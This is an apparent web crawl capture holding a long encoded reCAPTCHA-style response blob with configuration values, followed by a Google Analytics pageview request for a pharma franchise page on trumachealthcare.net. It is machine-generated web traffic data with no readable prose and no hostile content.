Uwo0DJ8KhwoXCpmsOw6IhUcKOw7XCvMOEw7PCgsKMBMK7Ux1pVSnDvcOuw50Vwox2QV01wrnDrX/Dn8KVwo/CrsOqwobChMOJwpErVsKPXjHClkfDgMKBwrtgBMKEMEzCs3XDucORw5nDj8KMXDzCj8KMMD/CvlwidsOowoXDicKhw5oqOWFoRmbCgMK5w4w5dMOsH37DiMKrQlPCh8OPw5NeTsK/JcKkVcKQAMK6wo55wqLCkSwhwp1hw5vDkTJEworCjUg2wozDl1NFI8O6wrBXw5/DnnrCjWkpwpbCscODw4vCncKvw5pUN2JQZG/[base64]/CpcKjw7A3SMK2TjseFcOww6vCk8Ohw5PDjVFSw4xdwr/CuWU4DjpUw7PCvA/ChXMDaxI8GC9+w7bDjRBdNSxbK8Kuw4Adwr/Cu8OURsK9wqZOJ8OuMsKwdgRrw7fDnlDDv8KxwqPDn0fDmmHCtzgVRWVyVAAoCcKGwpt0wp90BhQsw4LCgxFAw5/[base64]/[base64]/CiCt9CcKaKQcqIirDq2nClAUqwrVjwpN0O8Ouwp0vwpBfwoN8QMKadkliRQTCnU/DsSwVCH0hTRjCuMOowogKwpbDq8Ozw5trw7XClcKZNF0iwqLCphPCl1lASsO9fMKiwrHCgsKEwozCscOmU0/DjsOLaXDDqh1SYE5Mwqxyw44Yw6vCmsKCwoXChMKQwocjfS3DlWE6w7bCtMKbWTlQw6tww5F/w4DCuMKmw6rDl8OwQzhrwo00wqlsfRPCq8KPw5gxwrpIwpVkZzbCvsK2Igd5Fy3ClMKJFcKiwojDvsOEfMKSw5ApNMKOw7MQwrHCjcK4U0ttwogBw7VEwrcww6XDmMKADMKdwpZQJivCgFZYw4g/TEA3wrN1wqbDosK8wrzCksKtw7I2w4NbHm/Cu8KXwpHDqz/Cg8OfV8ORw5bCtcOzCsKnCMOTDwjDr8OtFmzDp8O/T8OobDnDtMOxacOlwotTYcK4w5HCkV9Nwq80fj0wwrTDjkXCjsOBwq/[base64]/CnBzDusKhBgMIMh9HG17Dk8KgCMOVw5QJIMK5wpAcESbCvybDs3PCgHrCuMO/XAjCocOGNMKpw5oOWMKFCxXCkMKqODI4WMKkGi5qw4JZWcKHXSDDlcOwwonCtDZDY8K7TDgWwqYzw5HChMOLC8K8fsKLw6ZUw47DlcKbw6bDiHQbA8KrwoBvwpfDkXc5w63DlQTCtMKlwpwQwpXDgRXDlwJvw75WU8Kow7zCpU3DlcO1w6/DusKDwqoiCsOGwqkCFsK8DcOzSMKXwobCryxgwrN3aFt3OGYkES3DtsKXFC7CtsOaZcOzw7zCrxDDtsKNbVUNWsOjTRVGV8OaEAnDiEUlMcK+w5/Cn8OoNUvCsXjCp8KEwr3CgsKrI8KAw6PCjDrClsO/w4hNwpkVMw/DuTIVwqVNwphFLGpuwr3DlcKJM8OAcnrDm1UwwqfCtsKcw5fDrnhuw5HDu8K7esKrdCV9ayjDoWRScMKuwq3CoEU8Ll9PWwXCjEnDtxtQw7AdMULCnTnDuXQKEcOKw4TCt1nDtMOAfXRgwqFJXGZIw4jDhMOuwqQNwoEdw6Fvwp/Dr1E5eE3Clg88MsKjFcOgw6LDhXnDhmnClTwLDcKuwolqVQ3ChMOZw4HCnDjDhsO4w7HDu39tDh7DkDHDnMKJwpkpw5TCqy0yw6/DpFZ6w57CgRVtOMK0ZsKNGMK0wqpEw6nDhsOZGGjDqTTCjinCkXLCrnLDmmPDpgHCvsKHNsK0FMKiJMK7XFzCtX96wrPCnGwzOF8vFwHDgzzDsh/CqMKxEE51w6ZtwrpFw6nDpcObYVoFw7PCuMKzw6bDicKXwrvCicO5YAHCljwSE8KEwpXDtFwRwpt3UEDCiglqw5zCkcKkaTXCjsK5a8O4w5LDqhs4aMOAwqPCiSZZO8O6wpMbwptCwr/DtTLDhQU6K8OBw60Kw74Yw4tvaMKyQ2vDk8OqwoZMc8O0RsKkEWnDjcKnLhkfw4Axw6PCucKKegHCksOKZsO0Z8K6P8OKWsKiE8Okwp3CjSl5wr5UQsObEMKUw4pEw5V6RsOYQcKId8OTPsKYwrA/HTbCsADDrcK+wq/DjMOdPsK8w5nDqcOQwqN9cMOhc8K/w6w4wqIvw41cw7UkwqzDs8O7w7HDu11becKqeMKEw49rw5HClcKEwoJGQzMPwr/DvRlNXgLCoHlZGMKawrViwqHCjwUowrjDgHPCisOiwqrDocOXwo/DoMK2wohpY8KlOALDtsOMA8KvXsKMwqdaw6vDnmgrwpnDjHR4w47Di3EhWw3DkxbCgMKBwrrDs8OIw5pCTB5Tw6rDvcKQZcKTwodPwrnCr8Olw6bDssKyasOzw6HCll4Vw5YIAjs+w6IkfsOVRRp+w7wow7zDrmQ6w7LCqsKLHXMWWgfDj3XCmcOMw4/CvMKtwqJpCElNw5HDkyXCh8OVA2RkwovDhMK0w7wEDFoQwr7DjFnCmMKLwoguW8OqWcKkwqPDiVbDt8OZwqF4wrg4HcOew40XUcK1wofCt8O/[base64]/DhGbCl8Odw4wLJHHDpjvCsMO+w6TDlE8HTMO3w4EOw4ENwpVJRh9KZjJDw5rDkDsxVsOXwotCwpg4wqnChcKYw4vChF8zwo8Pw4RgSnZOw7oBwpYzw7/CtDkMw6rCs8OVw5Z/acOteMOww4g2wpPCkADDhsKSw77DuMKNwpMXbcOGw74EfMO8wovDmcOOwrhfaMKbwodqwqTDsQvCpMKfwqJhIcKkP1I9wpzCpsKOMcK4fHdtYMOiw7BZe8O6VMKhw6gWA2wKJ8OVNMKMw5RfFMOsWsOPw4MLw7nCmi/Cq8ODw4LCtSfDrcOoD17DvMKjE8KzHMOyw5rDmB9tK8K0wrjDkMKCFcOkwpAFw4TCjDMjw4ECdMK/woTDjsODQsOaGz7CkX0xRj9qVCDChBTCj8K4Y0wWwqbDlX1CwrvDrsKXw4XCscOyBlXCoSvDrFHDum9NI8OoKggCwrPCksOcLsO+KH9Kb8KLw70Yw67Dr8OCasKAUFDDjjHCocKJK8OYJcKGw5Q+w6TCkS8OVMKWw6A5wrRtwpRxw41Ow7g/woXDp8Ove3fDjE9UWD7ChEnCt0EvVwoVwoYqw6jDlcO5wrUsTsKRE0lkG8OPFcKwT8KvwodmwrRQfcOTJ19Vw4LCjMOFwrTDlA15U07CvhpEBMKGSWjCkELDjn7Cv8OtQsOGw5DCoMOjccOnU2rCo8OVwqZZwrQRaMOXwq7DihTDrsKvQR9zwrFCwrXCjT7CrT/Cgzxcwp9OCUzChsOZwoHCt8KjT8OJw6XCmgLCi2FDODLCiC0GU3R/wpnDhMO6KcKHw7cDw5LChXrCqsO9RkTCtcODwp3CnUEywoxDwq3CtDfDjsOMw7IEwo0xFC7DpC3DkcK7w6s7w5bCu8KJwrrCl8KrNAAkwr7DhgBzBmTCpsK/McOWIMOrwpd0RMK3BsKww7wvEU0iOwFBwqjDlFPCgyYqA8O3SX/Dq8KFeUbCrsK5asOmwpJpX0fCjEovUyTDnTNywqFLw4TDqTMCw5oRfsKxTXIDH8OLw5EqwrNLZy1lLsOKw7w3a8KYesKEW8O3YS3CvsK8w4J0w6rDtcOAw6HDscO7VR/DnsOzCsOAMcOFJX3DgT/DnMK6w4TCv8Ofwph9w7DDosKAw4/ChMONZCRQL8K9wq1ww6vCuCFYPFvCrhAjRcK9w5/DusOdwo9qBcODZcOXMcK7w47CmCp2HMONw43DnnnDk8OocyAwwo/DhDgJF8OIUkHCmcK9w6gnwq5WwoDDijFuw7fDo8OLwqbDuWVswrPCk8OvWVlqwr/CksKsWMKhwohyXUB+w54iw6PDqHQAwoLCly1GWQDDngXCvAjDmMKgLcO0wogWdxDCigDCrCTChRjDl1w5wqhNwoFLw5vDkBHDlT3ClcOpYXLCh2bDtsKtKcKJOB5nJG7DmCgVwrfCpcK2w47CjcO9w77DhSnCh2DDoinDkB/[base64]/Cm8KmdsOQw60zwoLCucO2wqs+w58DwoLDuw0VUwLCk8K/X8K4wphaYsO/[base64]/DiB7CiSpOK2rChw4zNSohE8Kqw4DDsDfDpcKQeUIkwqNiw57Ck08CEsKpIQbCvgFCw7XDtHkCRsKMw73DhDpQaGvDqMKvShxUIBvCsnpIwrRVw4oHXVtZw6s8G8OHS8KNEgY8PnB7w43CrcKraGTDjHgfDQTCp2ZFGsKdVsK8w45mAlFKw5New6TDnD/DtcKywr5BM3/DvMKNDyzDmCt7wocpLRZQJBxcwpbDqcOTw5rClMK0w6HClHnCnl0REMOfwp13eMKSPljCpkR9wprCk8KKwoTDhsOXw4PDjjHDiV/DmcOZwr0Lw7nCmsO5fD9LSMKmw6/[base64]/Cm8OEw5Z3EsKzwqPClsOCbT/DuHfDm8KXE8KWJ8KXwqzDuMO7UEVzMVnDigp9CsO8VMOBcnB2D3JUw6UvwpbChcKhc2ciEcKawpnDp8OFKsKmwqTDg8KKEmHDiUVaw4MJBltuw61Yw4fDi8KQJ8KDVAYJZcKowpEdRwNqVVrDo8Otw6Mzw4jDoSjDgVoYVnVQwodfwrLDjsO8wpw/[base64]/CkTPCosOnN8OHM8Otdg/Cm8KDbsOsJkd+wpZqw7bDtmjDlcO4w45AwrcGRXUqw6HDvsO9wrjDu8OfwqTDusKAw4EAwoB6H8KPf8OKw73Dr8Kiw7vDjsOWw5MNw6LDsCpeekwKXsOww4oWw43CsWnDuwXDuMO+wprDgjzCn8Otwp17w7/DhUnDgj0ww5t7AsKHS8KcO2vCtcKlwrU0LsKUdzUSasKXwrpmw5DCm3jDlsOsw78CDUxnw6kwRUpqw79QdsO0HTDDh8KPbDHChcKqEcKhHAjCixrDr8ORwqnCjcKIIxBpwop1w5FtZ3lBIMOMOsKSwqjCkcOmPDbDisOVwr9ewqQrwowCwpbCpMKAfMOlwp7DgG/Dom7ClsKvAMK/PTE2w5jDuMK6wo7ClBRhw4LCi8KEw6g7P8OzGsOTAMOlSxNcUcOew4nCrQw9bMOrCHEodCrCiGTDl8KwDGlHw6bDuSslwqM7MzHDi3pZwqHDohjDr0k/eUZtw7PCt0l4GsKpwqQgwq/[base64]/UxVtw53Di8OEEhbDssOHHcKXAsO0wrFEwqBhf8Kvw7zDjsOsbMOXPynCuG3CoMO1wrkqwoZFw4tTw7jCuHjDm23ChX3ChjHDnsKXe8O1wqXCoMOKwp/[base64]/wrPDq8Kxw7rCgjXDpsK0cMOfw7HDucKWRMOWwqLCtmXDpMKMEn/DiCcCdsOfwr3CusKtDxR7w7hiwoEpIFYKbsOqwpnDjcKvwrPCklXCo8O8w5BeKS3CscK3eMKbwrHCtChNwq/CiMO+wp44BcO2wp1RWcKpAA3Dt8OLGALDjm7ClXbDkyLDr8Oaw4sfwpbDjFNqMi9fw77DihbCjwxwMEIeF8OpUsK0dkXDgMOGJDMVfx3Do2LDisO9w4gAwrzDtsOqwp4rw7Upw6TCux7DmsOfUEfCqk/Drlohw4XDl8KVwrhIc8KYw6PCr3UHw7/Ci8Kowp4Gw53CsGMxOcOJYQzCj8KQHMO7w6YlwoAVLmTCpcKmJT3CsUtGwqoWY8K5wrjDlQ/CpsKBwr5ww5bDnxsMwp8Lw63DlzzDgEDDhcOzw6TCqw/[base64]/[base64]/[base64]/ClDIbDsKVwoDCjcOlw5w9Y0vDlcKBf8O5NT3DpTbDu33CtcK6MTrDmh3ClnLCp8KbwqzCnB43JlkWSwA9K8KRSsK4w7TClEXDqxYuw4rCrzxdekjCgjfDnsOgwrnCuTIdeMOqw64Ow4N1wo/[base64]/ClW/CmsOFw4TDkcKyTsOxwoN+NXcuR27CrnDCu2pRw6vDi8OVRS4TPsOhwpXCn23CvHdswpjCoUN/[base64]/DkTnCu8OwJcOQd3tMwrrCrjTCoMKxwrjDssKQZsOBwqHDhGRiPcKZw4LDksKteMO7w4PDvMOuMcKOwpt6w509QgsDQcO/AMKywpdbwpA/wpJKS2lFHD/CmRbDu8KIw5cTw7k7w53Cu3dyf0XDlEFyDMOMJwJKdsKDE8KxworCrcOAw4DDgnsKS8KNwo7DtcOIbAnCvwstwo7DocOPKMKJJkUYw5LDoBERfikLw5gpwp0MHsO1FMKIOh7DlsKkWF7DjsObLmzDmcOGOgNVFBk/e8KQwrwjF3tewrt7B1/DmgsKMCMbSlEOaiDCs8OYwqPCjMOaTMOjGEPDoCbDiMKJdMKTw6XDnBIsIEsnw6nClMOGajbDm8KxwpsVSMOMwqhCwpHCrVjCo8OaSDhMOxgtbMKHYkVRwo/CgSrCtW7CuDnDt8KXw4HDiStmdU5CwpPDph4sw5h7w55TK8O0ei7Dq8K3YcOFwrtSZ8Oew6fCoMKiB2LDi8KJw4BJw7jCn8KlVyQWU8KNwr3DpMKkwpEOKFR/KTp2wqXClMO2wqfDmsK3CsOjN8Oqw4TDgsODekJtwpJrw5JAUFdVw5XCghrCpUgRLMOvwp1DOFl3wrDCssKsRWfDqzFXdz1HE8K5bsKewrTDq8Kzw5kcMcOgwoHDoMOkwrYYB0UpR8Kbw61BXsK0QT/Dol3DsH0Ia8Okw67CnFcVT2UDwqvDsGEVwrzDol80LFUeNcOVdQF3w4vCqU/CosKhScKmw77CuUlVwqhtWi0ydgjDvMO5w7d+wpDDlMOOH35MYsKvWh/Ct0zDrsKMJWJbFGHCq8O7JDpXIjxLw5Mtw7zDsRnDnsOeCMOSTWfDkcOZHwfDisObATsVw73DpV/DgsOpw53DmcKgwq4Nw6jDlMKKRlzDmWzDsXMiwqw0wpjCvQpPw5fCtzrClQIYw6nDljw6K8O4w7jCqg7DpRRDwr4fw7bCtcKpw5lCTEByOcKEI8KpMcOxwrZYw7jCicKyw54eLyA6FsKdKg0MAFIZwrLDtjzCkhdTZzMYw5TCuRUEw5/[base64]/CnWPCssOMFsOawpo4wpUOeMOUwqZYwr/CgsKaM8KIw5prwpROZMKrEMOyw7VuB8KYIMOhwrV2wqgkCh86BhMnccK9wqzDlS/Ci10+D0XDnMKBwo3ClsOuwrDDgcKVHiAiwpEgB8OdKGrDgcKCw5htw4LCvsK5DcOPwpPDtlUewr3DtsOkw6Z9Pkhrwo3DqsK/eAdlGFXDi8OAwr7DhxNzHcO1wqvCo8OIw7LCq8KIEzzDr3rDksOjF8O+w4BOa1EkTEbDvm5cw6zDnmRuL8OewrzDncKNSXpbw7E9wpnCqnnDvWEXw4wyH8Kbcwh/wp/CjljClB1YITzCnA5MZcKfN8O/[base64]/[base64]/DqHPCvMOOwq3DkMOSRcO2CcOswqhJHCxQRMOFw6LCucKkE8OYJVNSEMO9w41Bw6zDnGpqwpDDlcONw6cmwrlcwoTCuGzCkx/DilLCksKXc8KkbA1mwonDlVjDsjckCVzCvBLDtsK/wp7CvMKAclphw5/DgcKrahDCscKmw7MMw7JteMKpNsOzJcK1woAOT8Omw5Asw5zDgE5ADzM3I8OKw61/GsORbTkkKX4lQcKsb8Kiwpk5w78qwq9wZsOwHMOXO8Ogd1LCoSFpw4JDw5nCkMOPUhhnZcKmw6oYFULDtFbCgiHDuRhqMzLCnHYrScKaAsKxZXfCh8K4wqnCsh3DvcOUw5ZPWBZfwrVYw7/Cv2xhw77DtFAPWRDCtMKaChhGw55Rwr1ow5fCmil8wqvDo8O9HhM8BQAFw7MKwqfCohcZGcOeagwRw7vCs8OoVcO6EF/Cv8KIH8KowpTCtcOdFDYDY1VJwoXCujUew5fCn8OTwrTDhMO1Ox3DvkteZGszw4vDncKWcRN/[base64]/wrRRfigqLcKfdB92w4hDCGrCqcKrDmTChsKRTMOxRMOawpTCtcKWw5Elw69jwpI6acOOL8K8w6/[base64]/[base64]/[base64]/DMOgwqQkOGkrw65RFcOuw7IAN8KnwoHCrMOuwqYew7wBwoFUAlYCKcKKw7cgO8OdwrrDh8KywqtHJMKHXgwuwow7RMKIw7bDt3F1wpDDr0cGwoEYw63Dh8O5wrzDscKdw7/Dn1BTwoXCrCUoET/CvMKIw708DmFJF0/CpRrCvWBdwrl9w7zDs3Alw57CizjDvD/CpsO4ZiDDkWHDnDMdWhLCoMKEVVZWw5nDgFHDiDfCpFZlw7/DsMOdwqPDvG53wq8PYsOSNcOHwoTChMO0c8KEU8OnwobDpsKgDMOeHsKXIMK3wo3Dm8K3w48iw5DDnHoiwr17wrYmwrl4w4vDu0vDrxvDgcKXwr/CjnFIwozDusOZZndpwrTCpGLCgSTCgEfDtkMTwr0Qw6Vaw7UjKHljF2MlO8OsKMKAwp4qw5PDsEt9D2Z8w5nCqcKjB8OFBxJYwrrCosOAw7/[base64]/[base64]/Cg3DDvMKcRzHCuRlvwoMowqfCqMO1OSjDk8KCw59+w5rClWvDhmXCh8KaNVAYbcK4McK7wo/DqsOSAMOie2txAgdPwqrDq2HDnsOtw6zDscKidcK5FVfDiDN2w6HCosOJwrTCncOyC2nDgQVowq/DtMKqw4lUVgfCshRxw6JYwrPDmDZFHcKFWxfDjMOKw5tHZVIsY8K0wrgzw73CscKPwpE/[base64]/CkEUWwpTDv8KNCSXDiMOWwr8Qw7nDuxrDk3zDk8KQwpJrwp/CrxnDsMKow5UIDMOmflrDocK4w5BpIMKaHsKGwo5Xw68mKcO9wotuwoM2DQ3CpWATwqMpVRDCrypYOi7CgRDCoGgIwrIFw47Drh1CX8Kra8K/A0fCo8Oowq7CsEt1wovCkcOEA8OzJ8KuQV0awofDksKMP8Kzw4cLwqYBwr/DnXnChEQ5fxttDsOiw7k5bMOIw77CtsOZw6E2TjoWw6fDuR/CuMKUa3NfKkvCkTXDiz8HYGt2w6XDiTVzYcKqZMKqOBbCp8OIwqnDkhvDq8KZUXbClcO/wpBCw5Y4WRdqCRHDgsO9GcOcVDoOCMK5w4kUwqDDpH3CnEIlwq/DpcOaW8OFTH7Djgovw5JiwrPCn8KHWhXDukt1VMKCwrbCr8OGHsO2w6HCpQrDnhIuC8OUdiJxbsKhfcKjwosgw5A0wpbCj8Kbw6HCgGoJwp/Ch1ZCF8OEwrwlUMKSJ1Bwc8KTwofCk8K0w4jCuGDDgsKBwq3Du1LDg27DrzvDjcKIf3jDtS/DjD/DniI8w69Uw5M1wpvDvG1Ewq3CmXQMw63DsyfDkFDCvEvCp8KHw4JowrvDnMKBCE/[base64]/DtiHCgRXDrEfCgMKOwo/Dtx7CrMO3woPDicKlJFsQw5t4w6FKYMOdbhXDusKhfg7DjcOnMDLCmhjDucKSGcOkaGpTwpXCr2YFw7UCw6ERworCsQ/Dq8K+EsO9wp0RTWAnK8OQQ8KKIXHDtG1Jw7IBeXVrw5HChsKHZHzCkWnCucK+Gk/DvcOQWRtmLsKhw5bCg2YHw5jDm8Oaw7HCt0kLUsOmeAo8fBtbw7shd3gHZMK1w41mP20kcEbDnsKvw5PCocKjw7lUIREswqzCqj3ClDnCm8OVwq4XLsOkOVZew59DOsKOw54CQsOhw4sDwo/[base64]/w7vDkB58JsKLwp/DrC5KJ8O2w6xcDVfCsi1SX2hqw5zDl8OzwrXDv0/[base64]/DsgY2w4zDjsKBw7HDqsKQw6sJw4PChsOkwoF/[base64]/DmhwrZ8Oww6Z+w7fDocKuBcOyw6VAw6F9c13Cg8OewoRgOg/CuiliwpjDr8KYPcO9wqJOIMKHwr/[base64]/IsK+w6fDs8OaYFB1V8KPw6HDtMKjw7DCgcO6EkjCk8O0w4fCrE3DohHDqyMgeyfDrMOfwpZbKMKBw54DG8OBbsOMw6wfYHXCiQjCtkTDjkLDu8OnBC/DtgUtwrXDjAXCusOxLXBCw7DCksOKw6Bjw4VtDVJXXhp9BMKKw7tMw5ksw6/[base64]/[base64]/Cqh/CjsKBw73CoyDDijwlw47DlsK4Z8K2w57CpsKFw5nCu0/DjS8JGcO3EGvCqFHDiz1YV8OENhsTwqh5BAoIPcKEw5rDpsKjWcK4wojDjnAqwrQ7woPCiRbCrMO9woRuwpDDhBPDlUbDlUd8WcOcCmzCqyTDihrCoMOtw6IPw6bCosOiLj/DgBxCw7Bsb8KVH2bDuy9iZ0jDj8KNXVQGwpdVw5VnwpkywrhwWsKgNcKfwp1Cwod5V8KVX8KGwoQRw7TCpF9hwqAOwpjDicKqwqPDjQFJwpPCocOdGMOBw4fCr8OfwrUfWmhuMsOdYMK8MTcOw5M9KMOqwrbDkiA3BBrDgcOiw7dIK8K5fALDncKVFE1RwrN3w5/[base64]/DkwPCjm3CkcKmakXClTPDhlt5w6PDpxwCwpM5w57DnlvDrUx7dU3CvE0rworDgW/[base64]/wqx2TV8iw6cXwrDDo00ecsOfwooYw4B+EcOqQsKVwr3DscK/[base64]/ClcKaZXLCocOjw4YJw5lZw5QCw6sYw5rDp0rDhMKdw57DkcO+w7PDocO/wrZywrfDun7DpXAIw47DsGvDnMKVIT8QCVXCoQzCjEogP2prw6bCkMOcwq3DmMKHcMOfIzokw7ojw5JIwqrDsMKHw5sMNsO9awggNcO9w58Aw7EgeRZ1w7RFVcOVw5oNwo/CtsKww48EwofDq8OXWcOML8OoaMKlw5HDusOnwr8icA0DaX8oEsKHw5nDmsKmwpfCqsOfw4pFwpE5B3YfXTfCkitXw6M3EcOPwrrCnifDo8KcUDnCpcO5wrXCi8KgO8OWw4PDi8Oew6/CmmTCl2VywqfCq8OTwrcTw6Utw7jCm8KKw6J+fcKjN8O6acK9w4/Co18iR0wnw47CoDkMw4HCr8OUw6wyLsKqw41xwpLDuMKYwqcRw70RCV9uBsKMwrRJwoc4H1/Cl8KjehEYw6hLVwzCn8Kaw4txIsOcwrXDtm5kwphOw5bDlVXDnnw+w6fDjw5vBmxQXkE1X8OQwqgcwr1sbcOWw71xwrFKJF7DgcO5w5caw5pqIMKow7DDuAdSwpvDuHDCnSVNCTBow6hSG8O+BsK3woYmw5MNdMKmw5TCiD7Chj/[base64]/LMOMLsOnw4zCsn8zwrbDgmvDiMKQSG3CqFIDEMOQesOHwq/[base64]/DqMOzSWo9w4V/wqNIwq1+w7oNDFNVwpHDj8OMw7vCmMKfwp9lWUZowq1rfV/CncOJwoXCt8KMwo4sw70yA3tkCgFzXEB1w6dNwpvCqcKQwpPCui7DqMK1wqfDuXZlw7ZGw5hrw7XDtATDhMOOw4bCgcOpw77CnQUgUcKCdcKbw4N1UcKgw7/Dt8ODJcOtbMKgwr/[base64]/WsOOQg0SNcKUSzItCMOFw6sPw4PDjB/Dmh7DtCRNN3ciQMKjwrfDo8KXTETDlsKHH8OfSsOUw7/Dqh42MnF8wr3CmMOXw5RdwrLDo0nCsw/DpAUmwqDDsUPDnB3DgW0Gw5cIA01BwojDpm/Cp8Kpw7bDoi/DrsOoK8O1EMKUw5EeLzocw7dMwrc8TTHDm3TCiQ3Djz3CrwjCgsKGNsObw68Xw43Di0jDsMOhwrtVwr/CvcOhBmQVFcOhHsOdwpILwqhMw5BnNhbDlCXDm8KRRwbCpMKjQWFrwqZmeMKMwrMaw5RuJxcsw5zChDXDhQbCoMODPsOvXlbChSo/[base64]/CuMOKw5/DjW3DhMKuwrXDmQFHMH4NEH7ClGHDp8KJw7pMwosZDcK9wq3Cu8OHw4AEw5VDw4IWwo5XwrkiLcOxAcOhI8KLU8KAw7NsF8OuesOEwqTDgwLCuMOIJVzChMOCw79LwrxOXmVSfm3DoG1Owp/ChcOvYFENw43CkCHDkgoWfsKlVU9rThAyE8KSQmdkGsObDsOReEbDhMOPT1/DjcK9wrZIf23Cn8O6wq3Cm2HDj2bDtlwUw7zChMKII8OfVcKIfF/DjMO/eMOKwq/CvgrCqRdmwr7CtcKqw6nCsEHDoTvDocOwFMKkG2BaEcK3w4zDk8K4wpMtw5rDg8OEZMObw5I1wpsEX3vDkcK3w7AdUSNBwrdwERLClA7Cvw3CsTdPw4I4DcKKwrvDgkl7w7pvalzDkSDDhMKqGUIgw44jdcO3wqFuW8KYw70kGlPCpFHDohpdwrzDt8Kowrctw5R9bS/DqcOcw7nDkRMrwpbCsnrDncOje0YBw4VpFsKTw7djFcKRYcKVdcO8wr/Cl8Kvw64VYcKzwqgANwbDiBEVKSjCoj1bOMOdAsOPZScfw6UEwpDDiMORGMOxw5rDr8KXU8O/VMOiXsKWwrbDkzPDmxkATEsNwpfClcKXEcK6w57Cr8KwOkw9S0ZHEMOcTEvDkMOSdzzDgkd0eMKswozCu8KGwr9qJsO6L8Kyw5Y1w6pnOBnCtMOFwo3DnsOpS20Iw7gewoTDhcKBbcK5ZcOOU8KAMMK7HGMCwpFqQmQXDC/[base64]/CkhvCrcOMwq53w7wnC8O1OV7CknMKw6nCm8OawqrDknPCgQNDeMKzfsKqHMOPUcOADx7CiCUpGRNtS0DDskhow5PCr8O7HMKcw7UOQcKcKcKjLsKxe35XbCFrJinDk1wMwp90w6HDiG11bcKewo3DtcOSAsK1w5FPNnk3KMOtwr/[base64]/LMOXw5xkwpIlwqoow6rCoGPCjQbDm8K2w7rDhU8nSsK/[base64]/CtV9mwoAQw6fDmMK4L3/DqXDDgMOBZsKQdcO0w4gvXMOaCcKSdUHDjjlCM8OuwrLCliA0w4vDusOIVMKrS8KONXREw41qw4guw6teJXADf3jClRLCvsOSXTM/[base64]/Cmk/ClBdzw6oKLsKkbMOAw6bCkcKrAU3DisOEwo3DhsOjw6h+w6VQb8KWwpXCkcKOw4bDmhfCvsK6IAh9Ui7Dl8KnwoR/DCotw7rDn3tVGsKew6EdGsO1c2vCsT3Co2HDg2kwOSrCpcOCw6BVIcOeGSrCvcKSSHJ2wr7Dp8KZwonDpFzDn1J8w4QtecKTasOTaxcXwp7CoS3Dv8OaNEzDj2hAwpXDs8O9woYEfsK/RwfCqMOpYlTCoDRaRcOQNcKuwrHDvsKabMKuEMOSAVgwwrLCnsK2wqbCqsOcC3nCvcOawpZiesKMw4bDi8Oxw79eN1bCqcKuMFMaaVrCgcOywo/CqsOvc2Z2K8OpC8Oow4UkwpAfZkzDjMOuwroqwoPClGfCqnDDjcKQQMKWYQIzLsOBwoU/wpzDvCrDicOJZcOdUw/Dp8O/TcKEwop7fjxJUXc3HMKQZlLCr8OZS8Oww6DDsMOJFMOZw7p/wpvCgcKBw4Mxw5cpGMOmKzNIw6xnXsOPw4YWwpkdwpTDhcKDwrHCsBPCgcKuZcK6K2tZV11VZsOiXsO+w4xlwpbDusKTwr/CvcKBw7PCm3MLcRUhAwpFeCF8w5rCj8ObBMOpTyLCkz/[base64]/DpnRYwrA6J8KNTcOvw6FBUFQ/S8ONwrhOA8KwdC7DvCbDoDgHDDUef8K6wr5ldsKywqNrwr5qw7/CjXZ0woZXeR3DlcOfUcORGRnDghFWH2nDtXDCpsO5X8OLbg4KV1bDhsOZwpLDiQPCsSM7wqDDonzCmsK9w5PCqMOQPMKMwpvCtMK0SVEtI8KjwofDmWJxw7TDpETDrMK+CV3DqkhUdmAtw6DCulbCjMOnwpHDlHhowrIpw4lsw7M/cEnClAnDm8OMw4LDu8KyY8KFQ2Q4YzbDnsKKLhbDp0xXwoXCsXh9w5YyRmtnWDBRwr3CpMKpEAsjwrLCk3xcw4gkwp3CicO/eC3DjcKDw4fCjHLDoEFaw5DClMKaBMKawp/CmMOUw4hXwrlRMcKYMsKAJcO4wqTCnMKjw53DiG/CojzDnMOrScK3w6jClMK2TMOMwoUrZGfCmkjDjDQJwqnDpgJ/[base64]/wqMEw4NxDV3CnznCmcKkw6DClHvCs8KoF8OFBWpJGMKMM8O0wrrDtjjCr8ORP8KQHxfCscKCwr/Dj8KZDELCjMOBdMK5w6xMwqTDlcOrwoDCrcOoSzTCnnPCgsKvw749wqzCr8KzFC0REl0UwqvDp25kNDLCrAZywpnDgcK+w6k/JcOCw5xEwrpcwpQFaRDClcKlwpZ+ccOPwq8tXcK0wpBKwrjCs3NHFcKKwqHCiMO5w7hywq7DrwLDjGldARBl\x22],null,[\x22conf\x22,null,\x226LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,639],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.trumachealthcare.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OjxFA0iI2Yo9zKJIltSi1iTjmZiZxB7C4WLrEXH5ODg\\u003d\x22,1,0,null,1,1763035453015,0,0,[91,44,8,241,108],null,[160,42,189],\x22RC-P2WBMmXY7Apl3g\x22,null,null,null,null,null,\x220dAFcWeA5rh_P00NG6_l59p-SgI_lpOPWS_L38e3f5wY57bVxuS2kFOCqY4E3gQKDdQ6h47wa7d0UwxDYUHmqLRs1xI5ccXkcZfg\x22,1763118253008]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1795735123&t=pageview&_s=1&dl=https%3A%2F%2Fwww.trumachealthcare.net%2Fpcd-pharma-franchise-in-bahraich-uttar-pradesh-1000-products-full-monopoly%2F&ul=en-us%40posix&dt=Pcd%20Pharma%20Franchise%20in%20Bahraich%20Uttar%20Pradesh%20-%201000%2B%20Products%20%7C%20Full%20Monopoly&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1536890790&gjid=232295290&cid=704418506.1763031851&tid=UA-91739713-1&_gid=1795937191.1763031851&_r=1&_slc=1&z=1403211740
body_size: -453
content:
2,cG-V48WS05F7D